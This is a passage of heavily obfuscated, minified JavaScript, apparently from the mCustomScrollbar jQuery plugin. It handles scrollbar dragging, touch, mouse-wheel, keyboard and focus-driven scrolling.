e?[f4R[D](R[f4R.W9f][f4R.s4l],e[f4R.l0c],F[f4R.l0c]),f4R[V](R[f4R.W9f][f4R.L9U],e[f4R.U0c],F[f4R.U0c]),!f4R.U0c]:[R[f4R.W9f][f4R.s4l],R[f4R.W9f][f4R.L9U],!f4R.U0c];case y6:case X:case G8:return m=R[f4R.W9f][f4R.v8f][f4R.l0c]||R[f4R.W9f][f4R.K0c][f4R.l0c],e=R[f4R.W9f][f4R.v8f].length||R[f4R.W9f][f4R.K0c].length,f4R[K](R[f4R.L7q][j],document)?[m[d],m[S],f4R[E](f4R.U0c,e)]:[m[f4R.s4l],m[f4R.L9U],f4R[B](f4R.U0c,e)];default:return e?[f4R[u](R[f4R.s4l],e[f4R.l0c],F[f4R.l0c]),f4R[T](R[f4R.L9U],e[f4R.U0c],F[f4R.U0c]),!f4R.U0c]:[R[f4R.s4l],R[f4R.L9U],!f4R.U0c];}},o5=function(){var I="onselectstart";var P=",#";var W="mCSB_";function N(T,u,B,E){var S="u6A";var d="H4A";var K=233;var X="J4A";if(J[f4R.l0c][a8]=f4R[X](K,F[g8])?f4R.s3e:f4R.l0c,f4R[d](k[f4R.z9g](f4R.U7q),Y[f4R.U0c])){var V=function(){var R="n6A";T=f4R[R]((k[f4R.l0c][f4R.E2l]-u+E),e[a4][f4R.w8J]);};var D=f4R.w8J;V();}else D=f4R.f6J,T=f4R[S]((k[f4R.l0c][f4R.O2g]-T+B),e[a4][f4R.f6J]);t8(m,T[f4R.d3q](),{dir:D,drag:!f4R.l0c});}var k,j,C,m=B4(this),e=m.data(X6),F=e[A4],v=X6+f4R.H2U+e[N4],Y=[W+e[N4]+h8,W+e[N4]+V8],J=B4(n6+e[N4]+F6),i=B4(f4R.t9g+Y[f4R.l0c]+P+Y[f4R.U0c]),K4=F[R8][o8]?i[f4R.v6g](B4(F[R8][o8])):i,n4=F[R8][W8]?B4(!M1()||top[f4R.a2J])[f4R.v6g](B4(F[R8][W8])):B4(!M1()||top[f4R.a2J]);i[f4R.u1e](t6+v,function(R){R[f4R.M8f]();})[f4R.u1e](p6+v+D8+v+r6+v+K6+v,function(T){var u="q6A";var B="Z6A";var E="X6A";var S="L6A";var d="g6A";var K="B6A";if(T[z6](),T[f4R.M8f](),!T[f4R.l1g]||f4R[K](f4R.U0c,T[f4R.l1g])){var X=function(){var R="d6A";T=f4R[R](w8(T)[f4R.U0c],D[f4R.G0l]);};var V=function(){T1=!f4R.l0c;};V();l1&&(document[I]=function(){return !f4R.U0c;});N5[f4R.O8l](J,!f4R.U0c);A6(m);k=B4(this);var D=k[f4R.N6q](),Z=f4R[d](w8(T)[f4R.l0c],D.top);X();var G=k.height()+D.top,D=k.width()+D[f4R.G0l];f4R[S](G,Z)&&f4R[E](f4R.l0c,Z)&&f4R[B](D,T)&&f4R[u](f4R.l0c,T)&&(j=Z,C=T);z8(k,f4R.c6q,F[k8]);}})[f4R.u1e](o6+v,function(T){var u="I6A";var B=function(){var R="G6A";T=f4R[R](w8(T)[f4R.U0c],E[f4R.G0l]);};T[z6]();T[f4R.M8f]();var E=k[f4R.N6q](),S=f4R[u](w8(T)[f4R.l0c],E.top);B();N(j,C,S,T);});B4(document)[f4R.v6g](n4)[f4R.u1e](L6+v+N6+v+v4+v,function(T){var u="U6A";var B="F6A";var E="e6A";if(k){var S=function(){var R="N6A";T=f4R[R](w8(T)[f4R.U0c],d[f4R.G0l]);};var d=k[f4R.N6q](),K=f4R[E](w8(T)[f4R.l0c],d.top);S();f4R[B](j,K)&&f4R[u](C,T)||N(j,C,K,T);}})[f4R.v6g](K4)[f4R.u1e](b6+v+w6+v+k6+v+Y4+v,function(){var R=function(){T1=!f4R.U0c;};k&&(z8(k,f4R.c6q,F[k8]),k=f4R.x1i);R();l1&&(document[I]=f4R.x1i);N5[f4R.O8l](J,!f4R.l0c);});},b5=function(){var h4="D2A";var U="touchAction";var u4="touchstart.";var A="p2A";var r4="mCS_touch_action";function d4(E){var S="G5A";var d="q5A";var K="Z5A";var X="t1A";var V="k1A";var D="V1A";if(c8(E)&&!T1&&!w8(E)[f4R.O0c]){var Z=function(R){V4=R;};Z(f4R.l0c);E[z6]();g4=p4=f4R.l0c;y4=E8();var G=h6[f4R.N6q](),I=f4R[D](w8(E)[f4R.l0c],G.top),G=f4R[V](w8(E)[f4R.U0c],G[f4R.G0l]);if(!(f4R[X](f4R.L0l,y4-j4))){var P=function(){var R="P1A";t4[f4R.l0c]=f4R[R](I[f4R.l0c],E)?t4[f4R.l0c]:f4R.l0c;};var W=function(){var R="H1A";var T="J1A";E=[f4R[T](Math[f4R.A1l](S6[f4R.l0c][f4R.O2g]),q4[f4R.l0c]*z4(I[f4R.l0c]/G4[f4R.l0c],G4[f4R.l0c])),f4R[R](Math[f4R.A1l](S6[f4R.l0c][f4R.E2l]),q4[f4R.U0c]*z4(I[f4R.U0c]/G4[f4R.U0c],G4[f4R.U0c]))];};var N=function(){var R="X5A";G4=f4R[R](f4R.v6e,(y4-L4));};var k=function(){var R="f1A";var T="b1A";e4=[f4R[T](f4R.A0c,I[f4R.l0c])+O4[g8],f4R[R](f4R.A0c,I[f4R.U0c])+O4[g8]];};var j=function(){var R="W1A";t4[f4R.U0c]=f4R[R](I[f4R.U0c],E)?t4[f4R.U0c]:f4R.l0c;};var C=function(){var R="u5A";var T="n5A";G4=E?[Math[f4R.A1l](f4R[T](q4[f4R.l0c],f4R.A0c)),Math[f4R.A1l](f4R[R](q4[f4R.U0c],f4R.A0c))]:[G4,G4];};var m=function(){var R="l1A";var T="v1A";t4=f4R[T](K8,O4[f4R.U7J])?[E[f4R.l0c],E[f4R.U0c]]:f4R[R](f4R.w8J,O4[f4R.U7J])?[f4R.x1i,E[f4R.U0c]]:[E[f4R.l0c],f4R.x1i];};var e=function(){var R="L5A";var T="g5A";var u="d5A";var B="B5A";q4=E?[f4R[B](I,Y[f4R.l0c]),f4R[u](G,Y[f4R.U0c])]:[f4R[T](I,D4),f4R[R](G,O)];};var F=function(){E=parseInt(O4[G1])||f4R.l0c;};var v=function(){I=[Math[f4R.A1l](q4[f4R.l0c]),Math[f4R.A1l](q4[f4R.U0c])];};N();var Y=(E=f4R[K](f4R.X3g,G4))?[x4[f4R[d](x4.length,f4R.O0c)],I4[f4R[S](I4.length,f4R.O0c)]]:[f4R.l0c,f4R.l0c];e();v();C();W();m();k();F();P();j();M4[G6][f4R.l0c]&&s4(t4[f4R.l0c],e4[f4R.l0c],H4,f4R.f6J,Q4,!f4R.U0c);M4[G6][f4R.U0c]&&s4(t4[f4R.U0c],e4[f4R.U0c],H4,f4R.w8J,Q4,!f4R.U0c);}}}function P4(d){var K="K1A";var X="E1A";var V="c1A";var D="T1A";var Z="R1A";var G="A8A";var I="Q8A";var P="O8A";var W="i8A";var N="C8A";var k="m8A";var j="j8A";var C="s8A";var m="r8A";var e="D8A";var F="p8A";var v="documentTouchScroll";if(c8(d)&&!T1&&!w8(d)[f4R.O0c]&&(O4[v]||d[f4R.M8f](),d[z6](),(!g4||p4)&&V4)){var Y=function(){var R="w8A";var T="M8A";var u="S8A";var B="y8A";var E="x8A";var S="h8A";t4=f4R[S](K8,O4[f4R.U7J])?[f4R[E](T4,K4),f4R[B](c4,i)]:f4R[u](f4R.w8J,O4[f4R.U7J])?[f4R.x1i,f4R[T](c4,i)]:[f4R[R](T4,K4),f4R.x1i];};var J=function(R){S6[f4R.l0c][a8]=R;};j4=E8();var i=h6[f4R.N6q](),K4=f4R[F](w8(d)[f4R.l0c],i.top),i=f4R[e](w8(d)[f4R.U0c],i[f4R.G0l]);if(x4[f4R.Z6J](K4),I4[f4R.Z6J](i),X4[f4R.O0c]=Math[f4R.A1l](f4R[m](w8(d)[f4R.l0c],X4[f4R.l0c])),X4[f4R.F0c]=Math[f4R.A1l](f4R[C](w8(d)[f4R.U0c],X4[f4R.U0c])),M4[G6][f4R.l0c])var n4=f4R[j](d6[f4R.l0c].parent().height(),d6[f4R.l0c].height()),n4=f4R[k](f4R.l0c,T4-K4)&&f4R[N](K4,T4)>-(f4R[W](n4,M4[a4][f4R.f6J]))&&(f4R[P](f4R.O0c*X4[f4R.F0c],X4[f4R.O0c])||f4R[I](K8,O4[f4R.U7J]));if(M4[G6][f4R.U0c])var R4=f4R[G](d6[f4R.U0c].parent().width(),d6[f4R.U0c].width()),R4=f4R[Z](f4R.l0c,c4-i)&&f4R[D](i,c4)>-(f4R[V](R4,M4[a4][f4R.w8J]))&&(f4R[X](f4R.O0c*X4[f4R.O0c],X4[f4R.F0c])||f4R[K](K8,O4[f4R.U7J]));n4||R4?(U4||d[f4R.M8f](),p4=f4R.U0c):(g4=f4R.U0c,Z4[f4R.k8n](r4));U4&&d[f4R.M8f]();Y();J(f4R.s3e);M4[G6][f4R.l0c]&&s4(t4[f4R.l0c],k4,u6,f4R.f6J,f4R.I0e,!f4R.l0c);M4[G6][f4R.U0c]&&s4(t4[f4R.U0c],k4,u6,f4R.w8J,Q4,!f4R.l0c);}}function z4(R,T){var u="w2A";var B="M2A";var E="S2A";var S="y2A";var d="x2A";var K="h2A";var X="Y5A";var V="o5A";var D="U5A";var Z="F5A";var G="e5A";var I="N5A";var P="I5A";var W=[f4R[P](f4R.G8q,T),f4R[I](f4R.O0c,T),f4R[G](T,f4R.G8q),f4R[Z](T,f4R.O0c)];return f4R[D](f4R.w6J,R)?f4R[V](f4R.A0c,T)?W[f4R.l0c]:W[f4R.F0c]:f4R[X](f4R.s9l,R)?f4R[K](f4R.F0c,T)?W[f4R.F0c]:W[f4R.O0c]:f4R[d](f4R.L0l,R)?f4R[S](f4R.T7c,T)?W[f4R.U0c]:f4R[E](f4R.o0c,T)?W[f4R.l0c]:f4R[B](f4R.A0c,T)?T:W[f4R.O0c]:f4R[u](f4R.T7c,T)?T:W[f4R.F0c];}function m4(T){var u=function(){var R="a1A";D4=f4R[R](w8(T)[f4R.l0c],K.top);};var B=function(){x4=[];};var E=function(){var R="z1A";O=f4R[R](w8(T)[f4R.U0c],K[f4R.G0l]);};var S=function(R){E1=R;};var d=function(){I4=[];};if(!c8(T)||T1||w8(T)[f4R.O0c])return void (E1=f4R.l0c);S(f4R.U0c);T[z6]();A6(Z4);L4=E8();var K=h6[f4R.N6q]();u();E();B();d();}function s4(R,T,u,B,E,S){R&&t8(Z4,R[f4R.d3q](),{dur:T,scrollEasing:u,dir:B,overwrite:E,drag:S});}function S4(T){var u=function(R){V4=R;};var B=function(){var R="Y6A";T4=f4R[R](w8(T)[f4R.l0c],K.top);};var E=function(){var R="o6A";c4=f4R[R](w8(T)[f4R.U0c],K[f4R.G0l]);};var S=function(R){E1=R;};var d=function(){X4=[w8(T)[f4R.l0c],w8(T)[f4R.U0c]];};if(!c8(T)||T1||w8(T)[f4R.O0c])return void (E1=f4R.l0c);S(f4R.U0c);g4=p4=f4R.l0c;u(f4R.U0c);Z4[f4R.B0c](r4);var K=S6[f4R.N6q]();B();E();d();}var V4,T4,c4,D4,O,L4,j4,y4,q4,G4,t4,e4,p4,g4,Z4=B4(this),M4=Z4.data(X6),O4=M4[A4],f4=X6+f4R.H2U+M4[N4],h6=B4(n6+M4[N4]),S6=B4(n6+M4[N4]+F6),d6=[B4(n6+M4[N4]+h8),B4(n6+M4[N4]+V8)],x4=[],I4=[],k4=f4R.l0c,Q4=f4R[A](K8,O4[f4R.U7J])?f4R.s1q:f4R.I0e,X4=[],E4=S6[f4R.y3i](f4R.v7c),W4=[u4+f4+r6+f4+K6+f4,o6+f4+N6+f4+v4+f4,B6+f4+k6+f4+Y4+f4],U4=void f4R.l0c!==document[f4R.D8i][f4R.O3q][U]&&f4R[h4](f4R.w9U,document[f4R.D8i][f4R.O3q][U]);S6[f4R.u1e](W4[f4R.l0c],function(R){S4(R);})[f4R.u1e](W4[f4R.U0c],function(R){P4(R);});h6[f4R.u1e](W4[f4R.l0c],function(R){m4(R);})[f4R.u1e](W4[f4R.O0c],function(R){d4(R);});E4.length&&E4[f4R.k5i](function(){B4(this)[f4R.u1e](f4R.p0e,function(){M1(this)&&B4(this[b4]||this[Z6][f4R.a2J])[f4R.u1e](W4[f4R.l0c],function(R){S4(R);m4(R);})[f4R.u1e](W4[f4R.U0c],function(R){P4(R);})[f4R.u1e](W4[f4R.O0c],function(R){d4(R);});});});},Q5=function(){var e=" dragend.";function F(T,u,B){var E=function(R){K4[X8]=R;};var S=function(){K4[f4R.C1n]=B&&v?j6:S1;};S();E(f4R.j7l);e1(Y,T,u,u6,B?f4R.s9l:f4R.x1i);}var v,Y=B4(this),J=Y.data(X6),i=J[A4],K4=J[P8],n4=X6+f4R.H2U+J[N4],R4=B4(n6+J[N4]+F6),h4=R4.parent();R4[f4R.u1e](p6+n4,function(){E1||v||(v=f4R.U0c,T1=!f4R.l0c);})[f4R.v6g](document)[f4R.u1e](L6+n4,function(T){var u="d0A";var B="B0A";var E="u0A";var S="n0A";var d="H2A";var K="J2A";var X="l2A";var V="v2A";var D="f2A";var Z="b2A";var G="I2A";var I="createRange";var P="Control";var W="r2A";var N="selection";var k="getSelection";if(!E1&&v&&(window[k]?window[k]()[f4R.d3q]():document[N]&&f4R[W](P,document[N][f4R.C1n])&&document[N][I]()[f4R.l3n])){var j=function(){var R="s2A";T=f4R[R](w8(T)[f4R.U0c],C[f4R.G0l],R4[f4R.l0c][f4R.E2l]);};var C=R4[f4R.N6q](),m=f4R[G](w8(T)[f4R.l0c],C.top,R4[f4R.l0c][f4R.O2g]);j();f4R[Z](f4R.l0c,m)&&f4R[D](m,h4.height())&&f4R[V](f4R.l0c,T)&&f4R[X](T,h4.width())?K4[l8]&&F(f4R.s1g,f4R.x1i,j6):(f4R[K](f4R.w8J,i[f4R.U7J])&&J[G6][f4R.l0c]&&(f4R[d](f4R.l0c,m)?F(f4R.N4X,f4R.e2l):f4R[S](m,h4.height())&&F(f4R.N4X,f4R.U2l)),f4R[E](f4R.f6J,i[f4R.U7J])&&J[G6][f4R.U0c]&&(f4R[B](f4R.l0c,T)?F(f4R.N4X,f4R.b2l):f4R[u](T,h4.width())&&F(f4R.N4X,f4R.m2l)));}})[f4R.u1e](b6+n4+e+n4,function(){E1||(v&&(v=f4R.l0c,F(f4R.s1g,f4R.x1i)),T1=!f4R.U0c);});},l5=function(){var s4="mousewheel.";function S4(u,B){var E="j7A";var S="s7A";var d="r7A";var K="D7A";var X="p7A";var V="w7A";var D="M7A";var Z="webkitDirectionInvertedFromDevice";var G="invert";var I="S7A";var P="y7A";var W="x7A";var N="h7A";var k="Y0A";var j="o0A";var C="U0A";var m="F0A";var e="e0A";var F="N0A";var v="I0A";var Y="G0A";var J="q0A";var i="Z0A";var K4="X0A";var n4=":focus";var R4="disableOver";A6(V4);var h4=V4,U=u[f4R.L7q],u4=U[f4R.s4m][f4R.c5f](),h4=h4.data(X6)[A4][r8][R4],A=[q8,V1];if(!(-f4R.U0c<B4[f4R.h3f](u4,h4))||-f4R.U0c<B4[f4R.h3f](u4,A)&&!B4(U)[f4R.l7i](n4)){var r4=function(){var R="L0A";var T="g0A";h4=f4R[T](f4R.C3f,c4[r8][f4R.Y4i])?parseInt(c4[r8][f4R.Y4i]):l1&&f4R[R](f4R.v1q,u[f4R.Y4i])?f4R.v1q:u[f4R.Y4i]||f4R.v1q;};var d4=function(R){U=R[g8];};r4();d4(c4);if(f4R[K4](f4R.w8J,c4[f4R.U7J])||f4R[i](f4R.w8J,c4[r8][f4R.U7J]))var u4=f4R.w8J,h4=[Math[f4R.j8n](f4R[J](h4,T4[a4][f4R.w8J])),parseInt(c4[r8][X8])],h4=f4R[Y](f4R.C3f,c4[r8][X8])?h4[f4R.U0c]:f4R[v](h4[f4R.l0c],O.width())?f4R[F](E6,O.width()):h4[f4R.l0c],A=Math[f4R.A1l](B4(n6+T4[N4]+F6)[f4R.l0c][f4R.E2l]),P4=L4[f4R.U0c][f4R.l0c][f4R.E2l],z4=f4R[e](L4[f4R.U0c].parent().width(),L4[f4R.U0c].width()),m4=f4R[m](f4R.f6J,c4[r8][f4R.U7J])?u[f4R.J4m]||B:u[f4R.O4m];else u4=f4R.f6J,h4=[Math[f4R.j8n](f4R[C](h4,T4[a4][f4R.f6J])),parseInt(c4[r8][X8])],h4=f4R[j](f4R.C3f,c4[r8][X8])?h4[f4R.U0c]:f4R[k](h4[f4R.l0c],O.height())?f4R[N](E6,O.height()):h4[f4R.l0c],A=Math[f4R.A1l](B4(n6+T4[N4]+F6)[f4R.l0c][f4R.O2g]),P4=L4[f4R.l0c][f4R.l0c][f4R.O2g],z4=f4R[W](L4[f4R.l0c].parent().height(),L4[f4R.l0c].height()),m4=u[f4R.J4m]||B;f4R[P](f4R.f6J,u4)&&!T4[G6][f4R.l0c]||f4R[I](f4R.w8J,u4)&&!T4[G6][f4R.U0c]||((c4[r8][G]||u[Z])&&(m4=-m4),c4[r8][A8]&&(m4=f4R[D](f4R.l0c,m4)?-f4R.U0c:f4R.U0c),(f4R[V](f4R.l0c,m4)&&f4R[X](f4R.l0c,P4)||f4R[K](f4R.l0c,m4)&&f4R[d](P4,z4)||c4[r8][f4R.M8f])&&(u[z6](),u[f4R.M8f]()),f4R[S](f4R.J0c,u[f4R.Y4i])&&!c4[r8][A8]&&(h4=u[f4R.Y4i],U=f4R.e0l),t8(V4,(f4R[E](A,m4*h4))[f4R.d3q](),{dir:u4,dur:U}));}}if(B4(this).data(X6)){var V4=B4(this),T4=V4.data(X6),c4=T4[A4],D4=X6+f4R.H2U+T4[N4],O=B4(n6+T4[N4]),L4=[B4(n6+T4[N4]+h8),B4(n6+T4[N4]+V8)],j4=B4(n6+T4[N4]+F6)[f4R.y3i](f4R.v7c);j4.length&&j4[f4R.k5i](function(){B4(this)[f4R.u1e](f4R.p0e,function(){M1(this)&&B4(this[b4]||this[Z6][f4R.a2J])[f4R.u1e](s4+D4,function(R,T){S4(R,T);});});});O[f4R.u1e](s4+D4,function(R,T){S4(R,T);});}},f1={},M1=function(T){var u="#empty";var B=function(){var R="m7A";E=f4R[R](f4R.x1i,E);};var E=!f4R.U0c,S=!f4R.U0c,E=f4R.x1i;if(void f4R.l0c===T?S=u:void f4R.l0c!==B4(T)[f4R.z9g](f4R.U7q)&&(S=B4(T)[f4R.z9g](f4R.U7q)),!f4R.U0c!==S&&void f4R.l0c!==f1[S])return f1[S];if(T)try{var d=T[b4]||T[Z6][f4R.a2J],E=d[f4R.D8i][f4R.j6q];}catch(R){}else try{d=top[f4R.a2J],E=d[f4R.D8i][f4R.j6q];}catch(R){}B();return !f4R.U0c!==S&&(f1[S]=E),E;},N5=function(R){var T="pointer-events";var u=this[f4R.y3i](f4R.v7c);u.length&&u[f4R.I4n](T,R?f4R.C3f:f4R.s1q);},k1=function(){var I="click.";var P="_scrollbar .";var W,N=B4(this),k=N.data(X6),j=X6+f4R.H2U+k[N4],C=B4(n6+k[N4]+F6),m=C.parent();B4(q+k[N4]+P+V6[f4R.H0l])[f4R.u1e](p6+j+D8+j+r6+j+K6+j,function(R){var T="mCSB_dragger";var u=function(){T1=!f4R.l0c;};u();B4(R[f4R.L7q])[f4R.K8g](T)||(W=f4R.U0c);})[f4R.u1e](B6+j+k6+j+Y4+j,function(){var R=function(){T1=!f4R.U0c;};R();})[f4R.u1e](I+j,function(T){var u=".mCSB_scrollTools_horizontal";var B="C7A";var E="mCSB_draggerRail";if(W&&(W=f4R.l0c,B4(T[f4R.L7q])[f4R.K8g](V6[f4R.H0l])||B4(T[f4R.L7q])[f4R.K8g](E))){A6(N);var S=B4(this),d=S[f4R.y3i](R6);if(f4R[B](f4R.l0c,S.parent(u).length)){var K=function(){var R="i7A";T=f4R[R](Math[f4R.A1l](C[f4R.l0c][f4R.E2l]),E6*T*m.width());};var X=function(R){S=R;};var V=function(){var R="O7A";T=f4R[R](T[f4R.L9U],d[f4R.N6q]()[f4R.G0l])?-f4R.U0c:f4R.U0c;};if(!k[G6][f4R.U0c])return ;X(f4R.w8J);V();K();}else{var D=function(){var R="A7A";T=f4R[R](T[f4R.s4l],d[f4R.N6q]().top)?-f4R.U0c:f4R.U0c;};var Z=function(R){S=R;};var G=function(){var R="Q7A";T=f4R[R](Math[f4R.A1l](C[f4R.l0c][f4R.O2g]),E6*T*m.height());};if(!k[G6][f4R.l0c])return ;Z(f4R.f6J);D();G();}t8(N,T[f4R.d3q](),{dir:S,scrollEasing:f6});}});},j5=function(){var I="focusin.";var P=B4(this),W=P.data(X6),N=W[A4],k=X6+f4R.H2U+W[N4],j=B4(n6+W[N4]+F6),C=j.parent();j[f4R.u1e](I+k,function(){var X="R3A";var V="_focusTimer";var D=".mCustomScrollBox";var Z=B4(document[l4]),G=j[f4R.y3i](D).length;Z[f4R.l7i](N[R8][e6])&&(A6(P),clearTimeout(P[f4R.l0c][h1]),P[f4R.l0c][V]=G?f4R[X](f4R.e0l,G):f4R.l0c,P[f4R.l0c][h1]=setTimeout(function(){var R="z3A";var T="K3A";var u="E3A";var B="c3A";var E="T3A";var S=[x1(Z)[f4R.l0c],x1(Z)[f4R.U0c]],d=[j[f4R.l0c][f4R.O2g],j[f4R.l0c][f4R.E2l]],d=[f4R[E](f4R.l0c,d[f4R.l0c]+S[f4R.l0c])&&d[f4R.l0c]+S[f4R.l0c]<C.height()-Z[f4R.o8X](!f4R.U0c),f4R[B](f4R.l0c,d[f4R.U0c]+S[f4R.U0c])&&d[f4R.l0c]+S[f4R.U0c]<C.width()-Z[f4R.w0g](!f4R.U0c)],K=f4R[u](K8,N[f4R.U7J])||d[f4R.l0c]||d[f4R.U0c]?f4R.I0e:f4R.s1q;f4R[T](f4R.w8J,N[f4R.U7J])||d[f4R.l0c]||t8(P,S[f4R.l0c][f4R.d3q](),{dir:f4R.f6J,scrollEasing:f6,overwrite:K,dur:f4R.l0c});f4R[R](f4R.f6J,N[f4R.U7J])||d[f4R.U0c]||t8(P,S[f4R.U0c][f4R.d3q](),{dir:f4R.w8J,scrollEasing:f6,overwrite:K,dur:f4R.l0c});},P[f4R.l0c][V]));});},U5=function(){var u="scroll.";var B=B4(this).data(X6),E=X6+f4R.H2U+B[N4],S=B4(n6+B[N4]+F6).parent();S[f4R.u1e](u+E,function(){var R="V3A";var T="a3A";f4R[T](f4R.l0c,S[f4R.F5n]())&&f4R[R](f4R.l0c,S[f4R.O6e]())||B4(q+B[N4]+C4)[f4R.I4n](f4R.j7f,f4R.P4U);});},W5=function(){var j=" click.";var C=" MSPointerOut.";var m=" pointerout.";var e=" mouseout.";var F=" mouseup.";var v="_scrollbar>a";var Y=B4(this),J=Y.data(X6),i=J[A4],K4=J[P8],n4=X6+f4R.H2U+J[N4];B4(q+J[N4]+v)[f4R.u1e](t6+n4,function(R){R[f4R.M8f]();})[f4R.u1e](p6+n4+D8+n4+r6+n4+K6+n4+F+n4+w6+n4+k6+n4+Y4+n4+e+n4+m+n4+C+n4+j+n4,function(E){var S="P3A";var d="W3A";var K="MSPointerOut";var X="pointerout";var V="mouseout";var D="mouseup";var Z="t3A";var G="k3A";function I(T,u){var B=function(R){K4[X8]=R[f8][X8];};B(i);e1(Y,T,u);}if(E[f4R.M8f](),!E[f4R.l1g]||f4R[G](f4R.U0c,E[f4R.l1g])){var P=function(){T1=!f4R.l0c;};var W=function(){T1=!f4R.U0c;};var N=function(){J[y8]=!f4R.U0c;};var k=B4(this)[f4R.z9g](f4R.Q2l);switch(K4[f4R.C1n]=i[f8][C1],E[f4R.C1n]){case f4R.M6g:case y6:case O6:case U8:if(f4R[Z](j6,K4[f4R.C1n]))break;P();N();I(f4R.N4X,k);break;case D:case G8:case Z8:case B8:case V:case X:case K:if(f4R[d](j6,K4[f4R.C1n]))break;W();K4[P6]&&I(f4R.s1g,k);break;case f4R.n6n:if(f4R[S](j6,K4[f4R.C1n])||J[y8])break;I(f4R.N4X,k);}}});},m5=function(){var z4=" keyup.";var m4=" keydown.";var s4="blur.";var S4="input,textarea,select,datalist,keygen,[contenteditable='true']";function V4(d){var K="S42";var X="y42";var V="x42";var D="h42";var Z="Y9A";var G="o9A";var I="U9A";var P="F9A";var W="e9A";var N="N9A";var k="I9A";var j="G9A";var C="q9A";var m="Z9A";var e="X9A";var F="L9A";var v="g9A";var Y="d9A";var J="B9A";var i="u9A";var K4="n9A";var n4="H3A";var R4="J3A";var h4="l3A";var U="v3A";var u4="f3A";var A="keyup";function r4(T,u){var B="b3A";var E=function(R){O[X8]=R[t1][X8];};var S=function(R){O[f4R.C1n]=R[t1][C1];};S(D4);E(D4);f4R[B](j6,O[f4R.C1n])&&c4[y8]||e1(T4,T,u);}switch(d[f4R.C1n]){case f4R.i4f:c4[y8]&&O[P6]&&r4(f4R.s1g,f4R.x1i);break;case f4R.K6X:case A:var d4=d[f4R.Q1n]?d[f4R.Q1n]:d[f4R.l1g],P4=f4R.N4X;if(f4R[u4](f4R.w8J,D4[f4R.U7J])&&(f4R[U](f4R.e2l,d4)||f4R[h4](f4R.U2l,d4))||f4R[R4](f4R.f6J,D4[f4R.U7J])&&(f4R[n4](f4R.b2l,d4)||f4R[K4](f4R.m2l,d4))){if((f4R[i](f4R.e2l,d4)||f4R[J](f4R.U2l,d4))&&!c4[G6][f4R.l0c]||(f4R[Y](f4R.b2l,d4)||f4R[v](f4R.m2l,d4))&&!c4[G6][f4R.U0c])break;f4R[F](A,d[f4R.C1n])&&(P4=f4R.s1g);B4(document[l4])[f4R.l7i](G4)||(d[f4R.M8f](),d[z6](),r4(P4,d4));}else if(f4R[e](f4R.j2l,d4)||f4R[m](f4R.P2l,d4)){if((c4[G6][f4R.l0c]||c4[G6][f4R.U0c])&&(d[f4R.M8f](),d[z6]()),f4R[C](A,d[f4R.C1n]))A6(T4),d4=f4R[j](f4R.P2l,d4)?-f4R.U0c:f4R.U0c,f4R[k](f4R.w8J,D4[f4R.U7J])||f4R[N](K8,D4[f4R.U7J])&&c4[G6][f4R.U0c]&&!c4[G6][f4R.l0c]?(d=f4R.w8J,d4=f4R[W](Math[f4R.A1l](y4[f4R.l0c][f4R.E2l]),E6*d4*q4.width())):(d=f4R.f6J,d4=f4R[P](Math[f4R.A1l](y4[f4R.l0c][f4R.O2g]),E6*d4*q4.height())),t8(T4,d4[f4R.d3q](),{dir:d,scrollEasing:f6});}else f4R[I](f4R.G2l,d4)&&f4R[G](f4R.W2l,d4)||B4(document[l4])[f4R.l7i](G4)||((c4[G6][f4R.l0c]||c4[G6][f4R.U0c])&&(d[f4R.M8f](),d[z6]()),f4R[Z](A,d[f4R.C1n]))||(f4R[D](f4R.w8J,D4[f4R.U7J])||f4R[V](K8,D4[f4R.U7J])&&c4[G6][f4R.U0c]&&!c4[G6][f4R.l0c]?(d=f4R.w8J,d4=f4R[X](f4R.G2l,d4)?Math[f4R.A1l](q4.width()-y4[f4R.w0g](!f4R.U0c)):f4R.l0c):(d=f4R.f6J,d4=f4R[K](f4R.G2l,d4)?Math[f4R.A1l](q4.height()-y4[f4R.o8X](!f4R.U0c)):f4R.l0c),t8(T4,d4[f4R.d3q](),{dir:d,scrollEasing:f6}));}}var T4=B4(this),c4=T4.data(X6),D4=c4[A4],O=c4[P8],L4=X6+f4R.H2U+c4[N4],j4=B4(n6+c4[N4]),y4=B4(n6+c4[N4]+F6),q4=y4.parent(),G4=S4,t4=y4[f4R.y3i](f4R.v7c),e4=[s4+L4+m4+L4+z4+L4];t4.length&&t4[f4R.k5i](function(){B4(this)[f4R.u1e](f4R.p0e,function(){M1(this)&&B4(this[b4]||this[Z6][f4R.a2J])[f4R.u1e](e4[f4R.l0c],function(R){V4(R);});});});j4[f4R.z9g](x8,f4R.E3g)[f4R.u1e](e4[f4R.l0c],function(R){V4(R);});},e1=function(v,Y,J,i,K4){var n4="U62";var R4="F62";var h4="e62";var U="N62";var u4="I62";var A="G62";var r4="q62";var d4="Z62";var P4="X62";var z4="L62";var m4="g62";var s4="d62";function S4(R){var T="B62";var u="u62";var B="n62";var E="H42";var S="J42";var d="l42";var K="F42";var X="C42";var V="m42";var D="j42";var Z="s42";var G=7.5;var I="r42";var P="D42";var W="p42";var N="w42";var k="M42";T4[q6]&&(c4[X8]=f4R[k](T4[q6],Array)?f4R[N](f4R.w8J,c4[P6][f4R.l0c])?T4[q6][f4R.U0c]:T4[q6][f4R.l0c]:T4[q6]);var j=f4R[W](j6,c4[f4R.C1n]),C=K4?K4:R?j?f4R[P](L4,f4R.G8q):j4:f4R[I](f4R.v6e,f4R.s9l),m=R?j?G:f4R.U2l:f4R.X3g,e=[Math[f4R.A1l](D4[f4R.l0c][f4R.O2g]),Math[f4R.A1l](D4[f4R.l0c][f4R.E2l])],F=[f4R[Z](f4R.j7l,V4[a4][f4R.f6J])?f4R.j7l:V4[a4][f4R.f6J],f4R[D](f4R.j7l,V4[a4][f4R.w8J])?f4R.j7l:V4[a4][f4R.w8J]],m=f4R[V](f4R.w8J,c4[P6][f4R.l0c])?e[f4R.U0c]+f4R[X](c4[P6][f4R.U0c],F[f4R.U0c],m):e[f4R.l0c]+f4R[K](c4[P6][f4R.U0c],F[f4R.l0c],m),F=f4R[d](f4R.w8J,c4[P6][f4R.l0c])?e[f4R.U0c]+f4R[S](c4[P6][f4R.U0c],parseInt(c4[X8])):e[f4R.l0c]+f4R[E](c4[P6][f4R.U0c],parseInt(c4[X8])),m=f4R[B](f4R.C3f,c4[X8])?F:m,j=i?i:R?j?u6:f6:c6;return R&&f4R[u](f4R.e0l,C)&&(m=f4R[T](f4R.w8J,c4[P6][f4R.l0c])?e[f4R.U0c]:e[f4R.l0c]),t8(v,m[f4R.d3q](),{dir:c4[P6][f4R.l0c],scrollEasing:j,dur:C,onComplete:!!R}),R?void (c4[P6]=!f4R.U0c):(clearTimeout(c4[l8]),void 